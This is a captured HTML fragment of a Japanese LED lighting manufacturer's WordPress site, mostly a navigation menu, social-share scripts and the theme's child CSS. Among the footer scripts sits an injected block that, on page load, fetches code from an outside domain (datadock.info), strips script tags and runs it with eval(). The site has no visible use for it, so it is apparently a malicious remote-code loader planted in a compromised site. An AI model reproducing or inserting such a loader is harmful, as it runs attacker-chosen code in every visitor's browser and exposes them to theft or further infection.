 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


<div id="drawer_menu">
 <div class="header">
  <div id="drawer_mneu_close_button"></div>
 </div>
  <div id="mobile_menu" class="menu-gnav-container"><ul id="menu-gnav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://effectcorp.com/about/">イフェクトとは</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="http://effectcorp.com/works/">採用例</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-703"><a href="https://effectcorp.com/attractive_light/">魅せる光</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://effectcorp.com/attractive_light/pipeline01/st-series/">ST-series</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://effectcorp.com/attractive_light/pipeline01/pipeline/">Pipeline</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://effectcorp.com/attractive_light/pipeline01/indirect-system/">Indirect system</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-351"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://effectcorp.com/attractive_light/stwl01/th-50p/">TH-50p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://effectcorp.com/attractive_light/stwl01/th-75p/">TH-75p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://effectcorp.com/attractive_light/stwl01/th-100p/">TH-100p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://effectcorp.com/attractive_light/stwl01/th-highcri/">TH-HighCRI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://effectcorp.com/attractive_light/stwl01/mpwl/">MPWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://effectcorp.com/attractive_light/stwl01/stwl_sgwl/">STWL SGWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://effectcorp.com/attractive_light/stwl01/bswl/">BSWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://effectcorp.com/attractive_light/stwl01/chwl/">CHWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://effectcorp.com/attractive_light/stwl01/agwl/">AGWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://effectcorp.com/attractive_light/stwl01/e-power/">e-POWER LED</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://effectcorp.com/attractive_light/stwl01/st60/">ST60</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://effectcorp.com/attractive_light/stwl01/stov_stoh/">STOV　STOH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://effectcorp.com/attractive_light/stwl01/lmoh/">LMOH</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352"><a href="https://effectcorp.com/attractive_light/st01/">Material</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://effectcorp.com/attractive_light/st01/light-stone-panel/">Light Stone panel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">Fabric system</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://effectcorp.com/use_light/">使う光</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://effectcorp.com/use_light/stwl03/stwl/">STWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://effectcorp.com/use_light/stwl03/th-100p/">TH-100p</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://effectcorp.com/use_light/aquarium/blwl/">BLWL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">LED Trans Illuminator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://effectcorp.com/measurement/">設計・測定サービス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-392"><a href="https://effectcorp.com/lab/">ブログ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
</ul></div></div>



<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<!-- facebook share button code -->
<div id="fb-root"></div>
<script>
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp2\/wp-*.php","\/wp2\/wp-admin\/*","\/wp2\/wp-content\/uploads\/*","\/wp2\/wp-content\/*","\/wp2\/wp-content\/plugins\/*","\/wp2\/wp-content\/themes\/venus_tcd038-child\/*","\/wp2\/wp-content\/themes\/venus_tcd038\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/tcd_cookie.js?ver=6.8.3" id="tcd_cookie.min-js"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/js/editor.js?ver=1765181885" id="tcdce-editor-js"></script>
<script>
function after_load() {
  (function($) {

  $(window).trigger('resize');
    
  })( jQuery );
}

(function($) {
  after_load();
})( jQuery );

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://effectcorp.com/wp2/wp-content/themes/venus_tcd038-child/style.css?ver=6.8.3
body_size: 2637
content:
@charset "utf-8";
/*
Template:venus_tcd038
Theme Name:venus_tcd038-child
*/
h3{
position: relative;
padding: 10px 0 !important;
}
h3:after {
content: "";
display: block;
height: 4px;
background: -moz-linear-gradient(to right, rgb(255, 186, 115), #ffb2b2);
background: -webkit-linear-gradient(to right, rgb(255, 186, 115), #ffb2b2);
background: linear-gradient(to right, rgb(255, 186, 115), #ffb2b2);
	margin-top:10px;
}

h4 { 
position: relative; 
overflow: hidden; 
padding-bottom: 10px !important;
font-size:1.4em !important;
}
h4:before,h4:after { 
content: ""; 
position: absolute; 
bottom: 0;
}
h4:before { 
border-bottom: 
2px solid #000066; 
width: 100%;
}
h4:after { 
border-bottom: 2px solid #ddd; 
width: 100%;
}


nav.itemCaseList {
  width: 920px;
  margin: 10px auto 0;
}
nav.itemCaseList ul {
  width: 930px;
  margin-right: -10px;
  overflow: hidden;
}
nav.itemCaseList ul li {
  width: 300px;
  margin: 0 10px 10px 0;
  float: left;
}
nav.itemCaseList ul li img {
  display: block;
}
nav.itemCaseList ul li p {
  font-size: 16px;
  color: #ffffff;
  background: #333333;
  text-align: center;
  line-height: 2;
}
nav.lineStone {
  width: 920px;
  margin: 0 auto;
}
nav.lineStone ul {
  width: 930px;
  margin-right: -10px;
  overflow: hidden;
}
nav.lineStone ul li {
  width: 300px;
  margin-right: 10px;
  float: left;
}
nav.lineStone ul li p {
  text-align: center;
}
figure.itemImg {
  width: 920px;
  margin: 20px auto;
}
figure.itemImg img {
  width: 920px;
  height: auto;
}
figure.optionImg {
  margin: 0 auto;
  padding: 20px;
}
figure.methodImg {
  text-align: center;
  width: 920px;
  margin: 20px auto;
}
figure.methodImg img {
  display: block;
  text-align: center;
  margin: 0 auto;
}
.halfBlock {
  width: 450px;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.pc #global_menu a{
	font-size:14px !important;
}
input, textarea{
	border:1px solid #ccc;
	padding:6px;
}
td,th{
	vertical-align:middle !important;
}

.side_headline{text-align:center;}
.side_widget .sub_navi li a{font-size:1.2em !important;}
.ccpages_excerpt{line-height:150%;}
.side_headline{
	height:30px !important;
	line-height:30px !important;
}

/*青単色ボタン*/
a.button {
   color:#fff !important;
   font-size:18px;
   padding:0px 22px;
   height:46px;
   line-height:46px;
   margin:20px auto 0 auto;
   background:#ff8800;
   display:inline-block;
   text-decoration:none; 
   -moz-border-radius:3px;
   -khtml-border-radius:3px;
   -webkit-border-radius:3px;
   border-radius:3px;
   border:none;
   text-shadow: none;
   text-align: center;
   width: 182px;
}
a.button:hover {
   color:#fff;
   text-decoration:none;
   background:#ffaa00;
}
.center{text-align:center !important;}
.seihin{font-size:1.4em !important;}